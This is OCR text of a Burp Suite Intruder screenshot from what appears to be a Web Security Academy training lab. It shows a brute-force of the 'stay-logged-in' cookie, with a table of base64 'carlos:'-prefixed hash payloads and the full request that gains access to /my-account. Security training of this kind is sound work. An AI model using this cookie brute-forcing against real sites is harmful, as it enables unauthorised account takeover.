 Activities Applications burp-StartBurp Wed Aug 24 23:25:27
3. Intruder attack of https://0a3000da04af2491c04e359a0034007d.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeo... Length Comment
0 200 3268
13 Y2FybG9zOmU5OWExOG... 200 3268
1 Y2FybG9zOmUxMGFkYzM... 302 165
2 Y2FybG9zOjVmNGRjYzNiN... 302 165
3 Y2FybG9zOjI1ZDU1YWQy... 302 165
4 Y2FybG9zOmQ4NTc4ZWR... 302 165
Request Response
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host: 0a3000da04af2491c04e359a0034007d.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOmU5OWExOGM0MjhjYjM4ZDVmMjYwODUzNjc4OTIyZTAz; session=Dvrs2QZwQPSzP5NCVO3HJghLUKVav4Ls
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3000da04af2491c04e359a0034007d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Connection: close
18
19
Search... 0 matches
Finished